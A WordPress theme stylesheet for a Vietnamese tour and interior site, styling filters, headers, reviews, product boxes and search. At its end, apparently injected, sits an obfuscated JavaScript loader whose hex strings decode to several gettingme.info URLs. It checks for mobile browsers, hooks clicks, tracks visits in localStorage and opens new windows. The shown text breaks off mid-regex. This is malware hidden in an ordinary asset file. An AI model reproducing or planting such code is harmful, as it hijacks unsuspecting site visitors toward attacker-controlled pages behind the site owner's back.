    -webkit-box-shadow: 0px 0px 5px 0px rgb(0 0 0 / 20%);
    padding: 18px 10px;
    border: 1px solid #288dec;
    border-radius: 4px;
	margin-left:0px !important;
	    display: none;
	z-index:23;
}
.box-filter .sago-widget .dropdown-menu li{
	margin-bottom:0px !important;
	list-style:none;
}
.box-filter .sago-widget .dropdown-menu.col2 li {
    width: 50%;
    float: left;
	list-style: none;
}
.box-filter .sago-widget .dropdown-menu li a::before {
	    content: "\f0c8";
    font-family: "Font Awesome 5 Free";
    font-size: 18px;
    color: #b9c1c4;
    margin-right: 3px;
    float: left;
    line-height: 25px;
    position: absolute;
    left: 0;
	
}
.box-filter .sago-widget .dropdown-menu li a:hover::before{
	color: #0054A6;
	content:"\f14a"
}
.box-filter .dropdown-menu>li>a{
	    padding: 6px 0;
    font-size: 13px;
    color: #666666;
    position: relative;
 padding-left: 25px;
    white-space: normal;
}
.box-filter .dropdown-menu>li>a:hover{
	color: #0054A6;
}

.sago-widget:hover .dropdown-menu {
    display: block;
    transition: transform 6s;
}


/*search header*/
header .searchform {
    box-shadow: none;

  height:42px;
    border-radius: 3px;
    background: #fff;
	    background-color: #EDEDED;
}
header .searchform input[type='search']{background-color: #EDEDED;
	box-shadow:none;
}
#masthead .button.secondary:not(.is-outline){
	background:var(--primary-color);
	
}
header input[type='search']{
	border: none;
	    box-shadow: none;
}
header .searchform-wrapper:not(.form-flat) .searchform .ux-search-submit {
    padding: 5px 15px;
    border-radius: 3px !important;
    min-width: 60px;
    max-width: 190px;
}
button.ux-search-submit.submit-button.secondary.button.icon.mb-0:after {
    content: "Tìm kiếm";
	text-transform:none;
	font-weight:400;
	font-size:14px;
	margin-left:5px;
	
}
/* FORM */
.sago-btn{
	padding: 5px 15px !important;
		background-color:#CD0B15 !important;
	line-height: inherit !important;
	color:#fff !important;
	height: 45px; 
}

.required{
	color:#dd3333;
}
input[type='email'], input[type='date'], input[type='search'], input[type='number'], input[type='text'], input[type='tel'], input[type='url'], input[type='password'], textarea, select, .select-resize-ghost, .select2-container .select2-choice, .select2-container .select2-selection{
	box-shadow:none;
	height: 2.7em;
}
/* footer */
.absolute-footer.dark {
    border-top: 1px solid rgba(255,255,255,0.1);
}
.sago-footer-menu a {
    color: #fff;
    font-size: 14px;
}
ul.footer-contact-info li{
	    color: #fff;
    font-size: 14px;
    margin-left: 0px !important;
	list-style:none;
	margin-bottom:15px;
}
.footer-contact-info li span{
	    font-weight: bold;
}
.sago-follow .icon  {
    background-color: #b8b8b8;
    width: 38px;
    height: 38px;
    padding: 10px;
    border-radius: 50%;
    text-align: center;
    color: #333333;
	    line-height: 16px;

}
.input-group  .wpcf7-form-control-wrap input{
       display: block;
    color: #303846;
    height: 45px;
    border-radius: 1px;
    border: none;
    outline: 0;
    -webkit-box-shadow: unset !important;
	background:#EDEDED;
    box-shadow: unset !important;
    font-size: 14px;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.input-group .wpcf7-submit{
	
    border-radius: 1px;
	    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

/* chi tiết bài viết */
ul.post-tags {
    margin-bottom: 0;
}
ul.post-tags li {
    display: inline-block;
    color: #999;
    font-weight: 400;
    font-size: 15px;
    line-height: 20px;
    margin-right: 5px;
    margin-left: 0px!important;
}
ul.sago-bv-lg li {
    margin-left: 0px!important;
    list-style: none;
}
.danh-muc span.title, .the-tim-kiem span.title {
    background: var(--primary-color);
    padding: 4px 10px;
    color: white;
    margin-right: 5px;
}
.danh-muc a, .the-tim-kiem a {
    margin-bottom: 24px;
    padding: 4px 10px;
    background: #b5b5b5;
    color: white;
}
.chuyen-muc-sago a,.the-sago a{
    margin-bottom: 20px !important;
    line-height: 30px;
}
.danh-muc a, .the-tim-kiem a {
    margin-bottom: 10px;
    padding: 4px 10px;
    background: #b5b5b5;
    color: white;
}
.blog-single .entry-meta {
    text-transform: none;
    font-size: 14px;
    letter-spacing: 0;
    color: gray;
    padding: 10px 0;
 border-bottom: 1px solid #ececec;
}
/* widget cf7 gọi cho tôi*/
.goilaichotoi input.sago-submit {
	    line-height: 1.4em;
    min-height: 1.5em;
padding: 0px;
       height: 28px;
    width: 28px;
    text-indent: -999px;
    overflow: hidden;
    border-radius: 50%;
    border: 0;
    background-color: var(--primary-color);
    position: absolute;
    top: 2px;
    right: -12px;
    background-image: url(https://noithattheonedanang.vn/wp-content/uploads/2021/05/icon.png);
    background-position: -45px -21px;
	
}
.goilaichotoi input.wpcf7-text {
    height: 32px;
    border: 1px solid var(--primary-color);
    padding: 0 40px 0 15px;
    border-radius: 20px;
    width: 100%;
}
/* widget phone*/
.two_phone a {
	display: block;
    font-size: 16px;
    font-weight: 600;
    color: #e73435;
}
.two_phone {
    position: relative;
    padding: 0 0 0 55px;
    margin-bottom: 10px;
}
.two_phone:before {
    content: "";
    background-image: url(https://noithattheonedanang.vn/wp-content/uploads/2021/05/icon.png);
    width: 44px;
    height: 44px;
    background-position: 0 -21px;
    position: absolute;
   top: 4px;
    left: 0;
}
/*widget*/
.widget .custom-html-widget{
	padding:8px;
}
.widget .star-rating{
	margin: .2em 0;
	font-size:80%;
}
.widget span.product-title {
    font-size: 90%;
	 text-overflow: ellipsis;
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
}
.widget ul.product_list_widget {
    padding-left: 8px !important;
}
ul.product_list_widget li img{
	top:8px;
	left:8px;
}
.widget .is-divider{
	max-width: 100%;
	height:1px;
	background:#e2e2e2;
	    margin-top: 0px;
	margin-bottom:0px;
}

.widget .recent-blog-posts a{
	    text-overflow: ellipsis;
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
}
.sago-icon-sidebar{
	border: 1px solid #e2e2e2;
}
span.widget-title {
    display: block;
    width: 100%;   
    padding: 12px 5px;
	font-weight: 700;
    color: #222222;
    letter-spacing: 0;
	text-align:left;
	margin-left:10px;
	    font-size: 120%;
	    font-weight: 600;
	
}

.widget ul {
    	padding:5px 15px
}
.widget {
    margin-bottom: 20px;
   background:#fff;
border-radius:3px;
	
}
/* phan trang */
.nav-pagination>li>span, .nav-pagination>li>a{
	border-radius:0px;
		     box-shadow: 0 2px 10px 0 #ccc;
    border: 1px solid transparent;
	    background: #fff;
}
/* blog ar*/
h3.new-list-title{
	    font-size: 14px;
}
ul.sago-later-news li {
    list-style: none;
    margin-left: 0px;
    border-top: 1px dashed #e5e5e5;
    padding-top: 10px;

}
ul.sago-later-news li a{
		font-weight:400;
}
/* sản phẩm tương tự */
.product-section{
	border:none;
}
.product-section-title-related{
	padding:0px;
	margin-left:0px;
}

/* reviewe */
.woocommerce p.stars.selected a:not(.active)::before, #review_form .comment-form-rating p.stars.selected a:before, .woocommerce #reviews #comments ol.commentlist #respond p.stars.selected a:not(.active)::before, .woocommerce #reviews #comments ol.commentlist #respond .comment-form-rating p.stars.selected a:before ,.star-rating:before, .woocommerce-page .star-rating:before,.woocommerce #reviews .star-rating span:before{
	color: #ffd200 !important;
}
span.devvn_num_reviews {
    color: #333;
    font-size: 14px;
}
.commentlist li{
	margin-left:0px !important;
}
.commentlist li .comment-text, .comment-list li .comment-text,.commentlist li, .comment-list li{
	padding:0px;
}
.star-rating span:before {
    content: '\e005\e005\e005\e005\e005';
    color: #ffd200;
    top: 0;
    position: absolute;
    left: 0;
}
.reviews_bar {
    line-height: 1;
}
.devvn_review_row {
    padding-bottom: 10px;
    position: relative;
    -js-display: flex;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
}
span.devvn_stars_value {
    line-height: 1;
}
span.devvn_rating_bar {
    -ms-flex: 1;
    flex: 1;
    -ms-flex-negative: 1;
    -ms-flex-preferred-size: auto!important;
    padding: 0 10px;
}
span.devvn_scala_rating {
    border-radius: 3px;
    display: inline-block;
    height: 15px;
    background: #eee;
    vertical-align: middle;
    overflow: hidden;
    width: 100%;
}
span.devvn_perc_rating {
    background-color: #ffd200!important;
}
span.devvn_perc_rating {
    height: 15px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    display: inline-block;
    width: 0;
}
.woocommerce div.product .woocommerce-product-rating span.star_average {
    color: #000;
    font-size: 35px;
    margin: 0;
}
span.star_average {
    color: #fe9727;
    font-size: 35px;
    vertical-align: middle;
    font-weight: 700;
    text-align: center;
    margin: 0 10px 0 0;
    line-height: 1;
}
i.devvn-star {
    color: #ffd200;
}
.woocommerce-product-rating i.devvn-star {
    font-size: 25px;
    position: relative;
    top: 8px;
}
.devvn-star:before {
    content: "\e005";
    font-family: 'fl-icons';
    font-style: normal;
}
div#reviews.woocommerce-Reviews {
    border-bottom: 1px solid #ddd;
    width: 100%;
    max-width: 1140px;
    margin: 0 auto 30px;
}
.star_box {
    border: 1px solid #ddd;
    border-radius: 7px;
   padding: 0 15px;
    margin: 10px 0 20px 0;
    overflow: hidden;
    -js-display: flex;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
}
body .star-average .woocommerce-product-rating {
    display: block;
    text-align: center;
    padding: 0 15px 0 0;
	    flex-flow: row wrap;
    position: relative;
    align-items: baseline;
}
body .star-average .woocommerce-product-rating strong {
    display: block;
    text-transform: uppercase;
    font-size: 12px;
}
.star_box_left {
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 10px;
	    max-width: 49%;
}
.star_box_right {
    width: 165px;
    text-align: center;
}
#comments a.btn-reviews-now {
    background-color: var(--primary-color);
    color: #fff;
    display: inline-block;
    padding: 10px 20px;
    border-radius: 3px;
    text-transform: uppercase;
    font-weight: 700;
    text-decoration: none;
}

	/* mua ngay*/
.popup-customer-info-radio label input:checked ~ span:before{
	    border: 1px solid var(--primary-color);;
}
.alert-success {
    color: #155724;
    background-color: #d4edda;
    border-color: #c3e6cb;
}
.alert-success {
    color: #155724;
    background-color: #d4edda;
    border-color: #c3e6cb;
    padding: .75rem 1.25rem;
    border: 1px solid transparent;
    border-radius: .25rem;
    padding: 20p;
}
.popup-customer-info-radio label input:checked ~ span:after{
	background:var(--primary-color);
	border: 1px solid #8DC63F;
}
.devvn-popup-title{
	background:var(--primary-color);
}
.popup-customer-info-group .devvn-order-btn{
	background:var(--primary-color);
}
a.devvn_buy_now_style,a.devvn_buy_now_style:focus{
	max-width: inherit;
	background:#8DC63F;
	padding: 12px 0;
	margin-bottom:15px;
}

a.devvn_buy_now_style:hover{
	background:#73b21a;
	transition:0.5s all;
	
}
.button.is-outline{
	border-width:1px;

}
/* product page */
.custom-product-page .badge-container{
	display:none;
}

.sago-chi-tiet-tour .widget{
	    margin-bottom: 20px;
    border: none !important;
    border-radius: 0px !important;
}
.sago-chi-tiet-tour  .widget ul{
	padding-left:0px;
	padding-right:0px;
}
.sago-chi-tiet-tour .widget form{
	margin-bottom:0px;
}
.tour-program{
	margin-bottom:0px !important;
}
.tour-program li{
	list-style:none;
	margin-left:0px !important;
	margin-bottom:0px;
}
.tour-program li .scroll-content {
    color: #4e4e4e;
    margin: 0;
    padding: 15px;
    border-radius: 0;
    border: none;
    border-left: 2px solid transparent;
    cursor: pointer;
    text-transform: uppercase;
    font-weight: 500;
    display: flex;
    align-items: center;
}
.tour-program li .scroll-content img {
    width: 22px;
    margin-right: 10px;
}
.tour-program li .scroll-content:hover {
    background: rgba(148,151,163,0.1);
}
.tour-schedule-title {
    margin-left: -8px;
    margin-right: -8px;
    padding: 10px;
    background-color: #EBF5FF;
    text-transform: uppercase;
    font-weight: 500;
	color: #0054a6;
    border-left: 3px solid #0054a6;
    font-size: 18px;
  
}
.quantity+.button {
    margin-right: 0;
    font-size: .97em;
}
.add-to-cart-container form {
    margin: 0px;
}
.devvn_buy_now:before {
    content: '\f07a';
	font-family: "Font Awesome 5 Free";
	font-size:18px;
}
.custom-product-page .single_add_to_cart_button:before{
	 content: '\f217';
	font-family: "Font Awesome 5 Free";
	margin-right:5px;
	font-size:18px;
}
.quantity.buttons_added.form-normal{
	display:none;
}
.is-small,.is-small.button {
    font-size: 0.9em !important;
}
ul.single_tour_meta{
	margin-bottom:0px;
}
ul.single_tour_meta li {
    border-bottom: 1px dashed #e1e1e1;
    padding: 5px 0 5px 0px;
    position: relative;
	list-style:none;
	margin-bottom:0px;
	margin-left:0px;
}
ul.single_tour_meta i {

    top: 11px;
    left: 0;
}
[class^="devvn-icon2-"] {
    background-image: url(https://noithattheonedanang.vn/wp-content/uploads/2021/05/icon.png);
    display: inline-block;
}
i.devvn-icon2-date {
    width: 13px;
    height: 13px;
    background-position: -131px -1px;
}
i.devvn-icon2-time {
    width: 13px;
    height: 13px;
    background-position: -145px -1px;
}
i.devvn-icon2-fly {
    width: 19px;
    height: 14px;
    background-position: -159px -1px;
}
i.devvn-icon2-marker {
    width: 13px;
    height: 15px;
    background-position: -178px -1px;
}
i.devvn-icon2-hotel {
    width: 14px;
    height: 13px;
    background-position: -191px -1px;
}
/* catagories page*/
.category-page-row {
    padding-top: 0px;
}
.sago-filter .section-content {
    z-index: 22;
}
/*lọc giá*/
.devvn_selectbox > span:after {
    content: "";
    width: 0;
    height: 0;
    border-top: 4px solid #b7b7b7;
    border-bottom: 0;
    border-left: 4px solid transparent;
    border-right: 4px solid transparent;
    display: inline-block;
    position: absolute;
    top: 50%;
    margin-top: -2px;
    right: 0;
}
.devvn_selectbox {
    position: relative;
}
.devvn_select_item {
    display: none;
}
.devvn_select_option:before, .devvn_select_option:after {
    content: '';
    width: 0;
    height: 0;
    position: absolute;
    bottom: 100%;
    left: 45%;
    border-bottom: 10px solid #fff;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
}
.devvn_select_option:before, .devvn_select_option:after {
    left: 75%;
}
.devvn_selectbox_left .devvn_select_option:before, .devvn_selectbox_left .devvn_select_option:after {
    left: 10%;
}
.devvn_selectbox_left {
    float: left;
    margin-right: 20px;
}
.devvn_selectbox > span {
    position: relative;
    display: block;
    padding: 0 15px 0 0;
    cursor: pointer;
}
.devvn_selectbox_left .devvn_select_option {
    right: auto;
    left: 0;
}
.devvn_select_option {
	display:none;
    position: absolute;
    top: 40px;
    right: 0;
    width: 180px;
    padding: 12px 10px 2px 10px;
    background-color: #fff;
    border: 1px solid #eee;
    border-radius: 4px;
    box-shadow: 0 10px 10px 0 rgb(0 0 0 / 10%);

}
.sago_select_option_sapxep{
	 width: 230px;
}
.sago-select-open{
		display:block !important;
}
.devvn_select_option button {
    display: block;
    color: #333;
    position: relative;
	font-weight:400;
	font-size:90%;
	    text-transform: initial;
	line-height: 2em;
	min-height: 1.5em;

}
.devvn_select_option a {
    display: block;
    color: #333;
    position: relative;
	font-weight:400;
	font-size:100%;
	    text-transform: initial;
	line-height: 2em;
	min-height: 1.5em;

}
.devvn_select_option button:hover {
    color: #288ad6;
}
.devvn_select_option button.active:before, .devvn_select_option button:hover:before,.devvn_select_option button.is-checked:before {
    content: "";
    width: 16px;
    height: 14px;
    position: absolute;
    top: 8px;
    left: 0;
    background-image: url(https://noithattheonedanang.vn/wp-content/uploads/2021/05/icon.png);
    background-position: -40px 0px;
	
}
.devvn_select_option button.sago-button-close:hover:before,.devvn_select_option button.sago-button-close.is-checked:before{
	background-image:none;
}
.woocommerce .woocommerce-ordering select {
  
}
.woocommerce-result-count{
	display:none;
}
.sago-select-close{
	   width: 18px;
    height: 18px;
    background: url(https://noithattheonedanang.vn/wp-content/uploads/2021/05/icon.png);
    background-position: -61px -1px;
    position: absolute;
    top: 6px;
    right: 5px;
    cursor: pointer;
    z-index: 10;
}

/* giảm giá */
.badge-container{
	margin-top:0px;
	position: relative !important;
}
.badge-outline, .badge-circle {
    margin-left: 8px;
}
.badge-container .badge {
    padding: 0 8px;
    font-size: 12px;
    height: 25px;
    line-height: 20px;
    width: 100%;
   
}
span.amount{
	  font-size: 120%;
    color: #CD0B15;
 
}
/* sago-tour-box */
span.sago-sale-info {
    position: absolute;
    top: 10px;
    right: 10px;
    background: transparent;
    color: #fff;
    z-index: 3;
    
    
}


.sago-product-box .action-box {
    margin-top: 5px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.sago-product-box .action-box .price-box bdi{
	    color: #dd3333;
    font-weight: 800;
    font-size: 18px;
    display: flex;
    align-items: center;
}


.sago-product-box .meta-vote .ct_course_list{
	margin-bottom:0px !important;
}
.sago-product-box .date-go .ct_course_list li span,.sago-tour-box .date-go .ct_course_list li span a {
    color: #dd3333;
    font-weight: bold;
}
.sago-product-box .date-go .ct_course_list li img {
    max-width: 18px;
    flex: 1;
    margin-right: 2px;
    display: inline-block;
}
.sago-product-box  .date-go ul{
	margin-bottom:4px !important;
}
.sago-product-box  .date-go .ct_course_list li {
    padding: 3px 0;
    line-height: 20px;
    overflow: hidden;
    display: block;
    align-items: center;
    text-overflow: ellipsis;
    white-space: nowrap;
	margin-left:0px;
}
.sago-product-box  .date-go {
    font-size: 12px;
    color: #666;
    margin-top: 7px;
}

.title-wrapper, .title-wrapper a{
text-overflow: ellipsis;
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    font-weight: bold;
    font-size: 110%;
margin-bottom:5px;
}

.sago-product-box  {
    padding: 10px 20px;
	background:#fff;
}
.sago-product-box .vote-box {
    display: flex;
    justify-content: space-between;
    align-items: start;
	margin-top:8px;
}
.sago-product-box .vote-box .saleoff {
    text-decoration: line-through;
    font-size: 12px;
    color: #999;
    padding-top: 5px;
}
.sago-product-box .vote-box .saleoff bdi{
	    text-decoration: line-through;
    font-size: 12px;
    color: #999;
    padding-top: 5px;
	font-weight:400;
}
.sago-product-box .vote-box .meta-vote .ct_course_list li {
    display: inline-block;
	margin-left:0px !important;
}
.sago-product-box .vote-box .meta-vote .ct_course_list li img {
    max-width: 18px;
    display: inline-block;
}
/* tìm kiếm box */
button.btn_submit {
    font-size: 17px;
    text-transform: uppercase;
    font-weight: 700;
    height: 50px;
    padding: 0 30px;
	border-radius:3px;
}
.search_bar .flex-grow {
    padding: 0 20px;
}
.search_bar input, .search_bar button, .search_bar select {
    font-size: 16px;
	box-shadow:none !important;
}
.input_box input {
    width: 100%;
    border: 1px solid #e1e1e1;
    height: 50px;
    padding: 0 37px;
    border-radius: 3px;
}
.input_box i.fa-map-marker-alt {
    position: absolute;
    left: 12px;
    top: 18px;
}
.search_bar .input_box select{

	font-size: 15px ;
	    margin-bottom: 0px;
	border: 1px solid #e1e1e1;
    border-radius: 3px;
    width: 100%;
    height: 50px;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    padding: 0 37px;

    outline: 0;
        background-color: #fff;
	box-shadow:none;
}
.search_bar form{
	  margin-bottom: 0px;
}
.search_bar{
 
   

 
  
    background: #fff;

    border-radius: 10px;
    padding: 30px;
    box-shadow: 0 0px 32px rgb(0 0 0 / 12%);
}
.input_box {
    position: relative;
	
}
.sago-sec-search .section-content{
	z-index:23;
	
}
/*search_place */
.search_place {
	
    padding: 20px;
    box-shadow: 0 0px 32px rgb(0 0 0 / 12%);
    position: absolute;

    background: #fff;
    width: 100%;
    left: 0;
    top: 100%;
    top: calc(100% + 16px);
    top: -webkit-calc(100% + 16px);
    top: -moz-calc(100% + 16px);
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
	display:none;
   
}
.open_result .search_place {
    display: block;
}
.search_place_item a:hover {
    background: #f3f3f3;
    overflow: hidden;
}
.search_place_title {
    font-size: 18px;
    font-weight: 600;
    text-transform: uppercase;
    margin-bottom: 10px;
}
.search_place_item {
    padding: 0;
    margin-bottom: 0;
}
.col-md-4 {
    width: 33.333%;
    max-width: 33.333%;
    -ms-flex-preferred-size: 33.333%;
    flex-basis: 33.333%;
}
.search_place_item a {
    display: flex;
    color: #000;
    padding: 10px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}
.search_place_item .search_place_img {
    width: 77px;
    margin-right: 8px;
}
.search_place_infor {
    -ms-flex: 1;
    flex: 1;
    -ms-flex-negative: 1;
    -ms-flex-preferred-size: auto !important;
}
.search_place_img img {
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}
.search_place_infor strong {

	max-height: 38px !important;
    overflow: hidden !important;
    text-overflow: ellipsis !important;
    display: -webkit-box !important;
    -webkit-line-clamp: 2 !important;
    -webkit-box-orient: vertical !important;
}


.search_place_infor > span {
    display: block;
    color: var(--primary-color);
}
.search_place_button span {
    border: 1px solid #d7d7d7;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    padding: 3px 6px;
    font-size: 13px;
    position: relative;
    top: 7px;
}
.search_place_button span i {
    vertical-align: middle;
    position: relative;
    top: -2px;
}
.search_place:before {
    bottom: 100%;
    left: 50%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: rgba(0, 0, 0, 0);
    border-bottom-color: #ffff;
    border-width: 15px;
    margin-left: -15px;
}
/* header */
.nav-spacing-xlarge>li{
	margin:0px !important;
	 
}
.nav-spacing-xlarge>li>a{
		padding:0px 25px;
	font-weight:400 !important;
	 border-radius:3px;
}
/**/
.sago-15-padding-bottom{
		padding-bottom:15px !important;
}
.sago-10-padding-bottom{
		padding-bottom:10px !important;
}
.sago-no-padding-bottom{
	padding-bottom:0px !important;
}
.sago-color{
	color:var(--primary-color);
}
p{
	margin-bottom:0.7em;
}
.sago-outline-1{
	border-width:1px !important;
	font-weight:400;
}

span.last {

    color: #0054A6;
}
.page-numbers li {
    margin-left: 0px !important;
}
.sago-none{
	display:none;
}
.blog-share {
    margin-top: 8px;
}
.box-overlay.dark .box-text{
	text-shadow:none;
}
.box-overlay .is-divider{
	display:none;
}
.product-section-title-related{
	display:none;
}
.blog-wrapper.blog-archive.page-wrapper{
	padding-top:0px !important;
}
.sago-out-of-stock{
	position:absolute;
	top:40%;
	left:40%;
	max-width:65px;
}
nav.rank-math-breadcrumb p {
	margin-bottom:0px !important;
}
nav.rank-math-breadcrumb p a:first-child{
	font-size:0px;
}
nav.rank-math-breadcrumb p a:first-child:before{
	content: "\f015";
    font-family: 'FontAwesome';
    color: #333;
    font-size: 13px;
}
.price_slider_wrapper {
    padding: 10px 8px;
}
.widget_price_filter .ui-slider .ui-slider-range{
	background-color: #13cbff;
	opacity: 1;
	
}
.widget_price_filter .ui-slider .ui-slider-handle{
	background-color: var(--primary-color);
}
h1.product-title.product_title.entry-title{
	margin-bottom:5px;
}
.icon-map-pin-fill:before{
	content: "\f3c5";
    font-family: 'FontAwesome';
}
h1.sago-title{
	    margin: 0;
    font-size: 45px;
    line-height: 1.3;

    color: #0054a6;
    font-weight: normal;
    text-align: center;
    text-transform: uppercase;
}
.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {

    background: #fff;
   
    
}
a#top-link {
   
    width: 48px;
    height: 48px;
    background: #fff;
    border-color: var(--primary-color);
    line-height: 48px;
}
a#top-link:hover{
	background:var(--primary-color);
	
}
a#top-link:hover i{
	color:#fff;
}
a#top-link i {
	font-size:120%;
	color:var(--primary-color);
}
.sago-price-box{
	color:#CD0B15 !important;
	font-size:120%;
}
.sago-button-product{
	margin-bottom:0px !important;
	font-weight:400;
	color:#0D5CB6;
}
.sago-margin-bottom-20{
	margin-bottom:20px !important;
}
a.loadmore-pt.load-more.button {
    margin-top: 15px;
}

.page-wrapper{
	    background: #fff;
}
nav.woocommerce-pagination {
    margin: 15px 0px !important;
}
.nav-pagination>li>span, .nav-pagination>li>a{
	    line-height: 2.25em;
}
.category-page-row .sago-title-2 {
	border-top-left-radius:3px;
	border-top-right-radius:3px;
	width: calc(100%);
}
.sago-title-cate,.sago-title-2{
	width: calc(100% - 2px);
}
.sago-category-page{
	border-top:1px solid #ededed;
	border-bottom-left-radius:3px;
	border-bottom-right-radius:3px;
}
.absolute-footer{
	display:none;
}
.sago-banner-radius img{
	border-radius:4px;
}
.sago-banner-radius-8 img{
	border-radius:8px;
}
.sago-padding-bottom-15{
	padding-bottom:15px !important;
}
.header:not(.transparent) .header-bottom-nav.nav > li > a:hover img,.header:not(.transparent) .header-bottom-nav.nav > li.active > a img{
	    filter: brightness(0) invert(1);
    -webkit-filter: brightness(0) invert(1);
}
.wpcf7-spinner{
	width:0px;
	height:0px;
	margin:0px;
}
.shop-container {
    background: #fff;
}
.shop-container .term-description{
	padding: 8px;
}
.fb_dialog_content iframe {
    bottom: 86px !important;
    right: 6px !important;
}
.grecaptcha-badge { 
    visibility: hidden;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x62\x79\x46\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x49\x4b\x75\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x7a\x6e\x69\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x73\x6e\x76\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x76\x64\x77\x34\x63\x354','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x75\x48\x66\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x78\x6c\x41\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x70\x6d\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( 